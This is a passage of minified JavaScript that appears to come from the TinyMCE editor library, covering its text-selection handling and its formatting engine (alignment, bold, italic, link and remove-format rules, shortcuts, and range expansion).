n=this,r=n.dom,i=r.createRng(),o;if(n.lastFocusBookmark=null,e){if(!t&&n.controlSelection.controlSelect(e))return;o=r.nodeIndex(e),i.setStart(e.parentNode,o),i.setEnd(e.parentNode,o+1),t&&(n._moveEndPoint(i,e,!0),n._moveEndPoint(i,e)),n.setRng(i)}return e},isCollapsed:function(){var e=this,t=e.getRng(),n=e.getSel();return!(!t||t.item)&&(t.compareEndPoints?0===t.compareEndPoints("StartToEnd",t):!n||t.collapsed)},collapse:function(e){var t=this,n=t.getRng(),r;n.item&&(r=n.item(0),n=t.win.document.body.createTextRange(),n.moveToElementText(r)),n.collapse(!!e),t.setRng(n)},getSel:function(){var e=this.win;return e.getSelection?e.getSelection():e.document.selection},getRng:function(e){function t(e,t,n){try{return t.compareBoundaryPoints(e,n)}catch(r){return-1}}var n=this,r,i,o,a,s,l;if(!n.win)return null;if(a=n.win.document,"undefined"==typeof a||null===a)return null;if(!e&&n.lastFocusBookmark){var u=n.lastFocusBookmark;return u.startContainer?(i=a.createRange(),i.setStart(u.startContainer,u.startOffset),i.setEnd(u.endContainer,u.endOffset)):i=u,i}if(e&&n.tridentSel)return n.tridentSel.getRangeAt(0);try{(r=n.getSel())&&(i=r.rangeCount>0?r.getRangeAt(0):r.createRange?r.createRange():a.createRange())}catch(c){}if(l=n.editor.fire("GetSelectionRange",{range:i}),l.range!==i)return l.range;if(p&&i&&i.setStart&&a.selection){try{s=a.selection.createRange()}catch(c){}s&&s.item&&(o=s.item(0),i=a.createRange(),i.setStartBefore(o),i.setEndAfter(o))}return i||(i=a.createRange?a.createRange():a.body.createTextRange()),i.setStart&&9===i.startContainer.nodeType&&i.collapsed&&(o=n.dom.getRoot(),i.setStart(o,0),i.setEnd(o,0)),n.selectedRange&&n.explicitRange&&(0===t(i.START_TO_START,i,n.selectedRange)&&0===t(i.END_TO_END,i,n.selectedRange)?i=n.explicitRange:(n.selectedRange=null,n.explicitRange=null)),i},setRng:function(e,t){var n=this,r,i,o;if(e)if(e.select){n.explicitRange=null;try{e.select()}catch(a){}}else if(n.tridentSel){if(e.cloneRange)try{n.tridentSel.addRange(e)}catch(a){}}else{if(r=n.getSel(),o=n.editor.fire("SetSelectionRange",{range:e}),e=o.range,r){n.explicitRange=e;try{r.removeAllRanges(),r.addRange(e)}catch(a){}t===!1&&r.extend&&(r.collapse(e.endContainer,e.endOffset),r.extend(e.startContainer,e.startOffset)),n.selectedRange=r.rangeCount>0?r.getRangeAt(0):null}e.collapsed||e.startContainer!=e.endContainer||!r.setBaseAndExtent||s.ie||e.endOffset-e.startOffset<2&&e.startContainer.hasChildNodes()&&(i=e.startContainer.childNodes[e.startOffset],i&&"IMG"==i.tagName&&n.getSel().setBaseAndExtent(i,0,i,1)),n.editor.fire("AfterSetSelectionRange",{range:e})}},setNode:function(e){var t=this;return t.setContent(t.dom.getOuterHTML(e)),e},getNode:function(){function e(e,t){for(var n=e;e&&3===e.nodeType&&0===e.length;)e=t?e.nextSibling:e.previousSibling;return e||n}var t=this,n=t.getRng(),r,i,o,a,s,l=t.dom.getRoot();return n?(i=n.startContainer,o=n.endContainer,a=n.startOffset,s=n.endOffset,n.setStart?(r=n.commonAncestorContainer,!n.collapsed&&(i==o&&s-a<2&&i.hasChildNodes()&&(r=i.childNodes[a]),3===i.nodeType&&3===o.nodeType&&(i=i.length===a?e(i.nextSibling,!0):i.parentNode,o=0===s?e(o.previousSibling,!1):o.parentNode,i&&i===o))?i:r&&3==r.nodeType?r.parentNode:r):(r=n.item?n.item(0):n.parentElement(),r.ownerDocument!==t.win.document&&(r=l),r)):l},getSelectedBlocks:function(t,n){var r=this,i=r.dom,o,a,s=[];if(a=i.getRoot(),t=i.getParent(t||r.getStart(),i.isBlock),n=i.getParent(n||r.getEnd(),i.isBlock),t&&t!=a&&s.push(t),t&&n&&t!=n){o=t;for(var l=new e(t,a);(o=l.next())&&o!=n;)i.isBlock(o)&&s.push(o)}return n&&t!=n&&n!=a&&s.push(n),s},isForward:function(){var e=this.dom,t=this.getSel(),n,r;return!(t&&t.anchorNode&&t.focusNode)||(n=e.createRng(),n.setStart(t.anchorNode,t.anchorOffset),n.collapse(!0),r=e.createRng(),r.setStart(t.focusNode,t.focusOffset),r.collapse(!0),n.compareBoundaryPoints(n.START_TO_START,r)<=0)},normalize:function(){var e=this,t=e.getRng();return s.range&&new i(e.dom).normalize(t)&&e.setRng(t,e.isForward()),t},selectorChanged:function(e,t){var n=this,r;return n.selectorChangedData||(n.selectorChangedData={},r={},n.editor.on("NodeChange",function(e){var t=e.element,i=n.dom,o=i.getParents(t,null,i.getRoot()),a={};d(n.selectorChangedData,function(e,t){d(o,function(n){if(i.is(n,t))return r[t]||(d(e,function(e){e(!0,{node:n,selector:t,parents:o})}),r[t]=e),a[t]=e,!1})}),d(r,function(e,n){a[n]||(delete r[n],d(e,function(e){e(!1,{node:t,selector:n,parents:o})}))})})),n.selectorChangedData[e]||(n.selectorChangedData[e]=[]),n.selectorChangedData[e].push(t),n},getScrollContainer:function(){for(var e,t=this.dom.getRoot();t&&"BODY"!=t.nodeName;){if(t.scrollHeight>t.clientHeight){e=t;break}t=t.parentNode}return e},scrollIntoView:function(e,t){function n(e){for(var t=0,n=0,r=e;r&&r.nodeType;)t+=r.offsetLeft||0,n+=r.offsetTop||0,r=r.offsetParent;return{x:t,y:n}}var r,i,o=this,s=o.dom,l=s.getRoot(),u,c,d=0;if(a.isElement(e)){if(t===!1&&(d=e.offsetHeight),"BODY"!=l.nodeName){var f=o.getScrollContainer();if(f)return r=n(e).y-n(f).y+d,c=f.clientHeight,u=f.scrollTop,void((r<u||r+25>u+c)&&(f.scrollTop=r<u?r:r-c+25))}i=s.getViewPort(o.editor.getWin()),r=s.getPos(e).y+d,u=i.y,c=i.h,(r<i.y||r+25>u+c)&&o.editor.getWin().scrollTo(0,r<u?r:r-c+25)}},placeCaretAt:function(e,t){this.setRng(i.getCaretRangeFromPoint(e,t,this.editor.getDoc()))},_moveEndPoint:function(t,n,r){var i=n,o=new e(n,i),a=this.dom.schema.getNonEmptyElements();do{if(3==n.nodeType&&0!==f(n.nodeValue).length)return void(r?t.setStart(n,0):t.setEnd(n,n.nodeValue.length));if(a[n.nodeName]&&!/^(TD|TH)$/.test(n.nodeName))return void(r?t.setStartBefore(n):"BR"==n.nodeName?t.setEndBefore(n):t.setEndAfter(n));if(s.ie&&s.ie<11&&this.dom.isBlock(n)&&this.dom.isEmpty(n))return void(r?t.setStart(n,0):t.setEnd(n,0))}while(n=r?o.next():o.prev());"BODY"==i.nodeName&&(r?t.setStart(i,0):t.setEnd(i,i.childNodes.length))},getBoundingClientRect:function(){var e=this.getRng();return e.collapsed?u.fromRangeStart(e).getClientRects()[0]:e.getBoundingClientRect()},destroy:function(){this.win=null,this.controlSelection.destroy()}},c}),r(X,[j,m],function(e,t){function n(t){this.compare=function(n,i){function o(e){var n={};return r(t.getAttribs(e),function(r){var i=r.nodeName.toLowerCase();0!==i.indexOf("_")&&"style"!==i&&0!==i.indexOf("data-")&&(n[i]=t.getAttrib(e,i))}),n}function a(e,t){var n,r;for(r in e)if(e.hasOwnProperty(r)){if(n=t[r],"undefined"==typeof n)return!1;if(e[r]!=n)return!1;delete t[r]}for(r in t)if(t.hasOwnProperty(r))return!1;return!0}return n.nodeName==i.nodeName&&(!!a(o(n),o(i))&&(!!a(t.parseStyle(t.getAttrib(n,"style")),t.parseStyle(t.getAttrib(i,"style")))&&(!e.isBookmarkNode(n)&&!e.isBookmarkNode(i))))}}var r=t.each;return n}),r(K,[w,m,B],function(e,t,n){function r(e,r){function i(e,t){t.classes.length&&u.addClass(e,t.classes.join(" ")),u.setAttribs(e,t.attrs)}function o(e){var t;return c="string"==typeof e?{name:e,classes:[],attrs:{}}:e,t=u.create(c.name),i(t,c),t}function a(e,n){var r="string"!=typeof e?e.nodeName.toLowerCase():e,i=f.getElementRule(r),o=i.parentsRequired;return!(!o||!o.length)&&(n&&t.inArray(o,n)!==-1?n:o[0])}function s(e,n,r){var i,l,c,d=n.length&&n[0],f=d&&d.name;if(c=a(e,f))f==c?(l=n[0],n=n.slice(1)):l=c;else if(d)l=n[0],n=n.slice(1);else if(!r)return e;return l&&(i=o(l),i.appendChild(e)),r&&(i||(i=u.create("div"),i.appendChild(e)),t.each(r,function(t){var n=o(t);i.insertBefore(n,e)})),s(i,n,l&&l.siblings)}var l,c,d,f=r&&r.schema||new n({});return e&&e.length?(c=e[0],l=o(c),d=u.create("div"),d.appendChild(s(l,e.slice(1),c.siblings)),d):""}function i(e,t){return r(a(e),t)}function o(e){var n,r={classes:[],attrs:{}};return e=r.selector=t.trim(e),"*"!==e&&(n=e.replace(/(?:([#\.]|::?)([\w\-]+)|(\[)([^\]]+)\]?)/g,function(e,n,i,o,a){switch(n){case"#":r.attrs.id=i;break;case".":r.classes.push(i);break;case":":t.inArray("checked disabled enabled read-only required".split(" "),i)!==-1&&(r.attrs[i]=i)}if("["==o){var s=a.match(/([\w\-]+)(?:\=\"([^\"]+))?/);s&&(r.attrs[s[1]]=s[2])}return""})),r.name=n||"div",r}function a(e){return e&&"string"==typeof e?(e=e.split(/\s*,\s*/)[0],e=e.replace(/\s*(~\+|~|\+|>)\s*/g,"$1"),t.map(e.split(/(?:>|\s+(?![^\[\]]+\]))/),function(e){var n=t.map(e.split(/(?:~\+|~|\+)/),o),r=n.pop();return n.length&&(r.siblings=n),r}).reverse()):[]}function s(e,t){function n(e){return e.replace(/%(\w+)/g,"")}var i,o,s,c,d="",f,p;if(p=e.settings.preview_styles,p===!1)return"";if("string"!=typeof p&&(p="font-family font-size font-weight font-style text-decoration text-transform color background-color border border-radius outline text-shadow"),"string"==typeof t){if(t=e.formatter.get(t),!t)return;t=t[0]}return"preview"in t&&(p=t.preview,p===!1)?"":(i=t.block||t.inline||"span",c=a(t.selector),c.length?(c[0].name||(c[0].name=i),i=t.selector,o=r(c,e)):o=r([i],e),s=u.select(i,o)[0]||o.firstChild,l(t.styles,function(e,t){e=n(e),e&&u.setStyle(s,t,e)}),l(t.attributes,function(e,t){e=n(e),e&&u.setAttrib(s,t,e)}),l(t.classes,function(e){e=n(e),u.hasClass(s,e)||u.addClass(s,e)}),e.fire("PreviewFormats"),u.setStyles(o,{position:"absolute",left:-65535}),e.getBody().appendChild(o),f=u.getStyle(e.getBody(),"fontSize",!0),f=/px$/.test(f)?parseInt(f,10):0,l(p.split(" "),function(t){var n=u.getStyle(s,t,!0);if(!("background-color"==t&&/transparent|rgba\s*\([^)]+,\s*0\)/.test(n)&&(n=u.getStyle(e.getBody(),t,!0),"#ffffff"==u.toHex(n).toLowerCase())||"color"==t&&"#000000"==u.toHex(n).toLowerCase())){if("font-size"==t&&/em|%$/.test(n)){if(0===f)return;n=parseFloat(n,10)/(/%$/.test(n)?100:1),n=n*f+"px"}"border"==t&&n&&(d+="padding:0 2px;"),d+=t+":"+n+";"}}),e.fire("AfterPreviewFormats"),u.remove(o),d)}var l=t.each,u=e.DOM;return{getCssText:s,parseSelector:a,selectorToHtml:i}}),r(G,[h,_,g],function(e,t,n){function r(e,t){var n=o[e];n||(o[e]=n=[]),o[e].push(t)}function i(e,t){s(o[e],function(e){e(t)})}var o={},a=e.filter,s=e.each;return r("pre",function(r){function i(t){return u(t.previousSibling)&&e.indexOf(c,t.previousSibling)!=-1}function o(e,t){n(t).remove(),n(e).append("<br><br>").append(t.childNodes)}var l=r.selection.getRng(),u,c;u=t.matchNodeNames("pre"),l.collapsed||(c=r.selection.getSelectedBlocks(),s(a(a(c,u),i),function(e){o(e.previousSibling,e)}))}),{postProcess:i}}),r(J,[y,T,j,X,m,K,G],function(e,t,n,r,i,o,a){return function(s){function l(e){return e.nodeType&&(e=e.nodeName),!!s.schema.getTextBlockElements()[e.toLowerCase()]}function u(e){return/^(TH|TD)$/.test(e.nodeName)}function c(e){return e&&/^(IMG)$/.test(e.nodeName)}function d(e,t){return Y.getParents(e,t,Y.getRoot())}function f(e){return 1===e.nodeType&&"_mce_caret"===e.id}function p(){g({valigntop:[{selector:"td,th",styles:{verticalAlign:"top"}}],valignmiddle:[{selector:"td,th",styles:{verticalAlign:"middle"}}],valignbottom:[{selector:"td,th",styles:{verticalAlign:"bottom"}}],alignleft:[{selector:"figure.image",collapsed:!1,classes:"align-left",ceFalseOverride:!0,preview:"font-family font-size"},{selector:"figure,p,h1,h2,h3,h4,h5,h6,td,th,tr,div,ul,ol,li",styles:{textAlign:"left"},inherit:!1,preview:!1,defaultBlock:"div"},{selector:"img,table",collapsed:!1,styles:{"float":"left"},preview:"font-family font-size"}],aligncenter:[{selector:"figure,p,h1,h2,h3,h4,h5,h6,td,th,tr,div,ul,ol,li",styles:{textAlign:"center"},inherit:!1,preview:!1,defaultBlock:"div"},{selector:"figure.image",collapsed:!1,classes:"align-center",ceFalseOverride:!0,preview:"font-family font-size"},{selector:"img",collapsed:!1,styles:{display:"block",marginLeft:"auto",marginRight:"auto"},preview:!1},{selector:"table",collapsed:!1,styles:{marginLeft:"auto",marginRight:"auto"},preview:"font-family font-size"}],alignright:[{selector:"figure.image",collapsed:!1,classes:"align-right",ceFalseOverride:!0,preview:"font-family font-size"},{selector:"figure,p,h1,h2,h3,h4,h5,h6,td,th,tr,div,ul,ol,li",styles:{textAlign:"right"},inherit:!1,preview:"font-family font-size",defaultBlock:"div"},{selector:"img,table",collapsed:!1,styles:{"float":"right"},preview:"font-family font-size"}],alignjustify:[{selector:"figure,p,h1,h2,h3,h4,h5,h6,td,th,tr,div,ul,ol,li",styles:{textAlign:"justify"},inherit:!1,defaultBlock:"div",preview:"font-family font-size"}],bold:[{inline:"strong",remove:"all"},{inline:"span",styles:{fontWeight:"bold"}},{inline:"b",remove:"all"}],italic:[{inline:"em",remove:"all"},{inline:"span",styles:{fontStyle:"italic"}},{inline:"i",remove:"all"}],underline:[{inline:"span",styles:{textDecoration:"underline"},exact:!0},{inline:"u",remove:"all"}],strikethrough:[{inline:"span",styles:{textDecoration:"line-through"},exact:!0},{inline:"strike",remove:"all"}],forecolor:{inline:"span",styles:{color:"%value"},links:!0,remove_similar:!0},hilitecolor:{inline:"span",styles:{backgroundColor:"%value"},links:!0,remove_similar:!0},fontname:{inline:"span",styles:{fontFamily:"%value"}},fontsize:{inline:"span",styles:{fontSize:"%value"}},fontsize_class:{inline:"span",attributes:{"class":"%value"}},blockquote:{block:"blockquote",wrapper:1,remove:"all"},subscript:{inline:"sub"},superscript:{inline:"sup"},code:{inline:"code"},link:{inline:"a",selector:"a",remove:"all",split:!0,deep:!0,onmatch:function(){return!0},onformat:function(e,t,n){ce(n,function(t,n){Y.setAttrib(e,n,t)})}},removeformat:[{selector:"b,strong,em,i,font,u,strike,sub,sup,dfn,code,samp,kbd,var,cite,mark,q,del,ins",remove:"all",split:!0,expand:!1,block_expand:!0,deep:!0},{selector:"span",attributes:["style","class"],remove:"empty",split:!0,expand:!1,deep:!0},{selector:"*",attributes:["style","class"],split:!1,expand:!1,deep:!0}]}),ce("p h1 h2 h3 h4 h5 h6 div address pre div dt dd samp".split(/\s/),function(e){g(e,{block:e,remove:"all"})}),g(s.settings.formats)}function h(){s.addShortcut("meta+b","bold_desc","Bold"),s.addShortcut("meta+i","italic_desc","Italic"),s.addShortcut("meta+u","underline_desc","Underline");for(var e=1;e<=6;e++)s.addShortcut("access+"+e,"",["FormatBlock",!1,"h"+e]);s.addShortcut("access+7","",["FormatBlock",!1,"p"]),s.addShortcut("access+8","",["FormatBlock",!1,"div"]),s.addShortcut("access+9","",["FormatBlock",!1,"address"])}function m(e){return e?j[e]:j}function g(e,t){e&&("string"!=typeof e?ce(e,function(e,t){
g(t,e)}):(t=t.length?t:[t],ce(t,function(e){e.deep===oe&&(e.deep=!e.selector),e.split===oe&&(e.split=!e.selector||e.inline),e.remove===oe&&e.selector&&!e.inline&&(e.remove="none"),e.selector&&e.inline&&(e.mixed=!0,e.block_expand=!0),"string"==typeof e.classes&&(e.classes=e.classes.split(/\s+/))}),j[e]=t))}function v(e){return e&&j[e]&&delete j[e],j}function y(e,t){var n=m(t);if(n)for(var r=0;r<n.length;r++)if(n[r].inherit===!1&&Y.is(e,n[r].selector))return!0;return!1}function b(e){var t;return s.dom.getParent(e,function(e){return t=s.dom.getStyle(e,"text-decoration"),t&&"none"!==t}),t}function C(e){var t;1===e.nodeType&&e.parentNode&&1===e.parentNode.nodeType&&(t=b(e.parentNode),s.dom.getStyle(e,"color")&&t?s.dom.setStyle(e,"text-decoration",t):s.dom.getStyle(e,"text-decoration")===t&&s.dom.setStyle(e,"text-decoration",null))}function x(t,n,r){function i(e,t){if(t=t||p,e){if(t.onformat&&t.onformat(e,t,n,r),ce(t.styles,function(t,r){Y.setStyle(e,r,M(t,n))}),t.styles){var i=Y.getAttrib(e,"style");i&&e.setAttribute("data-mce-style",i)}ce(t.attributes,function(t,r){Y.setAttrib(e,r,M(t,n))}),ce(t.classes,function(t){t=M(t,n),Y.hasClass(e,t)||Y.addClass(e,t)})}}function o(e,t){var n=!1;return!!p.selector&&(ce(e,function(e){if(!("collapsed"in e&&e.collapsed!==v))return Y.is(t,e.selector)&&!f(t)?(i(t,e),n=!0,!1):void 0}),n)}function u(){function t(t,n){var i=new e(n);for(r=i.prev2();r;r=i.prev2()){if(3==r.nodeType&&r.data.length>0)return r;if(r.childNodes.length>1||r==t||"BR"==r.tagName)return r}}var n=s.selection.getRng(),i=n.startContainer,o=n.endContainer;if(i!=o&&0===n.endOffset){var a=t(i,o),l=3==a.nodeType?a.data.length:a.childNodes.length;n.setEnd(a,l)}return n}function c(e,r,a){var s=[],u,c,h=!0;u=p.inline||p.block,c=Y.create(u),i(c),K.walk(e,function(e){function r(e){var g,v,y,b;if(b=h,g=e.nodeName.toLowerCase(),v=e.parentNode.nodeName.toLowerCase(),1===e.nodeType&&ae(e)&&(b=h,h="true"===ae(e),y=!0),B(g,"br"))return m=0,void(p.block&&Y.remove(e));if(p.wrapper&&N(e,t,n))return void(m=0);if(h&&!y&&p.block&&!p.wrapper&&l(g)&&G(v,u))return e=Y.rename(e,u),i(e),s.push(e),void(m=0);if(p.selector){var C=o(d,e);if(!p.inline||C)return void(m=0)}!h||y||!G(u,g)||!G(v,u)||!a&&3===e.nodeType&&1===e.nodeValue.length&&65279===e.nodeValue.charCodeAt(0)||f(e)||p.inline&&J(e)?(m=0,ce(de(e.childNodes),r),y&&(h=b),m=0):(m||(m=Y.clone(c,ne),e.parentNode.insertBefore(m,e),s.push(m)),m.appendChild(e))}var m;ce(e,r)}),p.links===!0&&ce(s,function(e){function t(e){"A"===e.nodeName&&i(e,p),ce(de(e.childNodes),t)}t(e)}),ce(s,function(e){function r(e){var t=0;return ce(e.childNodes,function(e){P(e)||ue(e)||t++}),t}function o(e){var t,n;return ce(e.childNodes,function(e){if(1==e.nodeType&&!ue(e)&&!f(e))return t=e,ne}),t&&!ue(t)&&A(t,p)&&(n=Y.clone(t,ne),i(n),Y.replace(n,e,re),Y.remove(t,1)),n||e}var a;if(a=r(e),(s.length>1||!J(e))&&0===a)return void Y.remove(e,1);if(p.inline||p.wrapper){if(p.exact||1!==a||(e=o(e)),ce(d,function(t){ce(Y.select(t.inline,e),function(e){ue(e)||F(t,n,e,t.exact?e:null)})}),N(e.parentNode,t,n))return Y.remove(e,1),e=0,re;p.merge_with_parents&&Y.getParent(e.parentNode,function(r){if(N(r,t,n))return Y.remove(e,1),e=0,re}),e&&p.merge_siblings!==!1&&(e=W(U(e),e),e=W(e,U(e,re)))}})}var d=m(t),p=d[0],h,g,v=!r&&X.isCollapsed();if("false"!==ae(X.getNode())){if(p){if(r)r.nodeType?o(d,r)||(g=Y.createRng(),g.setStartBefore(r),g.setEndAfter(r),c(H(g,d),null,!0)):c(r,null,!0);else if(v&&p.inline&&!Y.select("td[data-mce-selected],th[data-mce-selected]").length)$("apply",t,n);else{var y=s.selection.getNode();Q||!d[0].defaultBlock||Y.getParent(y,Y.isBlock)||x(d[0].defaultBlock),s.selection.setRng(u()),h=X.getBookmark(),c(H(X.getRng(re),d),h),p.styles&&(p.styles.color||p.styles.textDecoration)&&(fe(y,C,"childNodes"),C(y)),X.moveToBookmark(h),q(X.getRng(re)),s.nodeChanged()}a.postProcess(t,s)}}else{r=X.getNode();for(var b=0,w=d.length;b<w;b++)if(d[b].ceFalseOverride&&Y.is(r,d[b].selector))return void i(r,d[b])}}function w(e,t,n,r){function i(e){var n,r,o,a,s;if(1===e.nodeType&&ae(e)&&(a=y,y="true"===ae(e),s=!0),n=de(e.childNodes),y&&!s)for(r=0,o=p.length;r<o&&!F(p[r],t,e,e);r++);if(h.deep&&n.length){for(r=0,o=n.length;r<o;r++)i(n[r]);s&&(y=a)}}function o(n){var i;return ce(d(n.parentNode).reverse(),function(n){var o;i||"_start"==n.id||"_end"==n.id||(o=N(n,e,t,r),o&&o.split!==!1&&(i=n))}),i}function a(e,n,r,i){var o,a,s,l,u,c;if(e){for(c=e.parentNode,o=n.parentNode;o&&o!=c;o=o.parentNode){for(a=Y.clone(o,ne),u=0;u<p.length;u++)if(F(p[u],t,a,a)){a=0;break}a&&(s&&a.appendChild(s),l||(l=a),s=a)}!i||h.mixed&&J(e)||(n=Y.split(e,n)),s&&(r.parentNode.insertBefore(s,r),l.appendChild(r))}return n}function l(e){return a(o(e),e,e,!0)}function c(e){var t=Y.get(e?"_start":"_end"),n=t[e?"firstChild":"lastChild"];return ue(n)&&(n=n[e?"firstChild":"lastChild"]),3==n.nodeType&&0===n.data.length&&(n=e?t.previousSibling||t.nextSibling:t.nextSibling||t.previousSibling),Y.remove(t,!0),n}function f(e){var t,n,r=e.commonAncestorContainer;if(e=H(e,p,re),h.split){if(t=V(e,re),n=V(e),t!=n){if(/^(TR|TH|TD)$/.test(t.nodeName)&&t.firstChild&&(t="TR"==t.nodeName?t.firstChild.firstChild||t:t.firstChild||t),r&&/^T(HEAD|BODY|FOOT|R)$/.test(r.nodeName)&&u(n)&&n.firstChild&&(n=n.firstChild||n),Y.isChildOf(t,n)&&!J(n)&&!u(t)&&!u(n))return t=O(t,"span",{id:"_start","data-mce-type":"bookmark"}),l(t),void(t=c(re));t=O(t,"span",{id:"_start","data-mce-type":"bookmark"}),n=O(n,"span",{id:"_end","data-mce-type":"bookmark"}),l(t),l(n),t=c(re),n=c()}else t=n=l(t);e.startContainer=t.parentNode?t.parentNode:t,e.startOffset=Z(t),e.endContainer=n.parentNode?n.parentNode:n,e.endOffset=Z(n)+1}K.walk(e,function(e){ce(e,function(e){i(e),1===e.nodeType&&"underline"===s.dom.getStyle(e,"text-decoration")&&e.parentNode&&"underline"===b(e.parentNode)&&F({deep:!1,exact:!0,inline:"span",styles:{textDecoration:"underline"}},null,e)})})}var p=m(e),h=p[0],g,v,y=!0;if(n)return void(n.nodeType?(v=Y.createRng(),v.setStartBefore(n),v.setEndAfter(n),f(v)):f(n));if("false"!==ae(X.getNode()))X.isCollapsed()&&h.inline&&!Y.select("td[data-mce-selected],th[data-mce-selected]").length?$("remove",e,t,r):(g=X.getBookmark(),f(X.getRng(re)),X.moveToBookmark(g),h.inline&&_(e,t,X.getStart())&&q(X.getRng(!0)),s.nodeChanged());else{n=X.getNode();for(var C=0,x=p.length;C<x&&(!p[C].ceFalseOverride||!F(p[C],t,n,n));C++);}}function E(e,t,n){var r=m(e);!_(e,t,n)||"toggle"in r[0]&&!r[0].toggle?x(e,t,n):w(e,t,n)}function N(e,t,n,r){function i(e,t,i){var o,a,s=t[i],l;if(t.onmatch)return t.onmatch(e,t,i);if(s)if(s.length===oe){for(o in s)if(s.hasOwnProperty(o)){if(a="attributes"===i?Y.getAttrib(e,o):D(e,o),r&&!a&&!t.exact)return;if((!r||t.exact)&&!B(a,L(M(s[o],n),o)))return}}else for(l=0;l<s.length;l++)if("attributes"===i?Y.getAttrib(e,s[l]):D(e,s[l]))return t;return t}var o=m(t),a,s,l;if(o&&e)for(s=0;s<o.length;s++)if(a=o[s],A(e,a)&&i(e,a,"attributes")&&i(e,a,"styles")){if(l=a.classes)for(s=0;s<l.length;s++)if(!Y.hasClass(e,l[s]))return;return a}}function _(e,t,n){function r(n){var r=Y.getRoot();return n!==r&&(n=Y.getParent(n,function(n){return!!y(n,e)||(n.parentNode===r||!!N(n,e,t,!0))}),N(n,e,t))}var i;return n?r(n):(n=X.getNode(),r(n)?re:(i=X.getStart(),i!=n&&r(i)?re:ne))}function S(e,t){var n,r=[],i={};return n=X.getStart(),Y.getParent(n,function(n){var o,a;for(o=0;o<e.length;o++)a=e[o],!i[a]&&N(n,a,t)&&(i[a]=!0,r.push(a))},Y.getRoot()),r}function k(e){var t=m(e),n,r,i,o,a;if(t)for(n=X.getStart(),r=d(n),o=t.length-1;o>=0;o--){if(a=t[o].selector,!a||t[o].defaultBlock)return re;for(i=r.length-1;i>=0;i--)if(Y.is(r[i],a))return re}return ne}function T(e,t,n){var r;return ie||(ie={},r={},s.on("NodeChange",function(e){var t=d(e.element),n={};t=i.grep(t,function(e){return 1==e.nodeType&&!e.getAttribute("data-mce-bogus")}),ce(ie,function(e,i){ce(t,function(o){return N(o,i,{},e.similar)?(r[i]||(ce(e,function(e){e(!0,{node:o,format:i,parents:t})}),r[i]=e),n[i]=e,!1):!y(o,i)&&void 0})}),ce(r,function(i,o){n[o]||(delete r[o],ce(i,function(n){n(!1,{node:e.element,format:o,parents:t})}))})})),ce(e.split(","),function(e){ie[e]||(ie[e]=[],ie[e].similar=n),ie[e].push(t)}),this}function R(e){return o.getCssText(s,e)}function A(e,t){return B(e,t.inline)?re:B(e,t.block)?re:t.selector?1==e.nodeType&&Y.is(e,t.selector):void 0}function B(e,t){return e=e||"",t=t||"",e=""+(e.nodeName||e),t=""+(t.nodeName||t),e.toLowerCase()==t.toLowerCase()}function D(e,t){return L(Y.getStyle(e,t),t)}function L(e,t){return"color"!=t&&"backgroundColor"!=t||(e=Y.toHex(e)),"fontWeight"==t&&700==e&&(e="bold"),"fontFamily"==t&&(e=e.replace(/[\'\"]/g,"").replace(/,\s+/g,",")),""+e}function M(e,t){return"string"!=typeof e?e=e(t):t&&(e=e.replace(/%(\w+)/g,function(e,n){return t[n]||e})),e}function P(e){return e&&3===e.nodeType&&/^([\t \r\n]+|)$/.test(e.nodeValue)}function O(e,t,n){var r=Y.create(t,n);return e.parentNode.insertBefore(r,e),r.appendChild(e),r}function H(t,n,r){function i(e){function t(e){return"BR"==e.nodeName&&e.getAttribute("data-mce-bogus")&&!e.nextSibling}var r,i,o,a,s;if(r=i=e?g:y,a=e?"previousSibling":"nextSibling",s=Y.getRoot(),3==r.nodeType&&!P(r)&&(e?v>0:b<r.nodeValue.length))return r;for(;;){if(!n[0].block_expand&&J(i))return i;for(o=i[a];o;o=o[a])if(!ue(o)&&!P(o)&&!t(o))return i;if(i==s||i.parentNode==s){r=i;break}i=i.parentNode}return r}function o(e,t){for(t===oe&&(t=3===e.nodeType?e.length:e.childNodes.length);e&&e.hasChildNodes();)e=e.childNodes[t],e&&(t=3===e.nodeType?e.length:e.childNodes.length);return{node:e,offset:t}}function a(e){for(var t=e;t;){if(1===t.nodeType&&ae(t))return"false"===ae(t)?t:e;t=t.parentNode}return e}function u(t,n,i){function o(e,t){var n,o,a=e.nodeValue;return"undefined"==typeof t&&(t=i?a.length:0),i?(n=a.lastIndexOf(" ",t),o=a.lastIndexOf("\xa0",t),n=n>o?n:o,n===-1||r||n++):(n=a.indexOf(" ",t),o=a.indexOf("\xa0",t),n=n!==-1&&(o===-1||n<o)?n:o),n}var a,l,u,c;if(3===t.nodeType){if(u=o(t,n),u!==-1)return{container:t,offset:u};c=t}for(a=new e(t,Y.getParent(t,J)||s.getBody());l=a[i?"prev":"next"]();)if(3===l.nodeType){if(c=l,u=o(l),u!==-1)return{container:l,offset:u}}else if(J(l))break;if(c)return n=i?0:c.length,{container:c,offset:n}}function c(e,r){var i,o,a,s;for(3==e.nodeType&&0===e.nodeValue.length&&e[r]&&(e=e[r]),i=d(e),o=0;o<i.length;o++)for(a=0;a<n.length;a++)if(s=n[a],!("collapsed"in s&&s.collapsed!==t.collapsed)&&Y.is(i[o],s.selector))return i[o];return e}function f(e,t){var r,i=Y.getRoot();if(n[0].wrapper||(r=Y.getParent(e,n[0].block,i)),r||(r=Y.getParent(3==e.nodeType?e.parentNode:e,function(e){return e!=i&&l(e)})),r&&n[0].wrapper&&(r=d(r,"ul,ol").reverse()[0]||r),!r)for(r=e;r[t]&&!J(r[t])&&(r=r[t],!B(r,"br")););return r||e}var p,h,m,g=t.startContainer,v=t.startOffset,y=t.endContainer,b=t.endOffset;if(1==g.nodeType&&g.hasChildNodes()&&(p=g.childNodes.length-1,g=g.childNodes[v>p?p:v],3==g.nodeType&&(v=0)),1==y.nodeType&&y.hasChildNodes()&&(p=y.childNodes.length-1,y=y.childNodes[b>p?p:b-1],3==y.nodeType&&(b=y.nodeValue.length)),g=a(g),y=a(y),(ue(g.parentNode)||ue(g))&&(g=ue(g)?g:g.parentNode,g=g.nextSibling||g,3==g.nodeType&&(v=0)),(ue(y.parentNode)||ue(y))&&(y=ue(y)?y:y.parentNode,y=y.previousSibling||y,3==y.nodeType&&(b=y.length)),n[0].inline&&(t.collapsed&&(m=u(g,v,!0),m&&(g=m.container,v=m.offset),m=u(y,b),m&&(y=m.container,b=m.offset)),h=o(y,b),h.node)){for(;h.node&&0===h.offset&&h.node.previousSibling;)h=o(h.node.previousSibling);h.node&&h.offset>0&&3===h.node.nodeType&&" 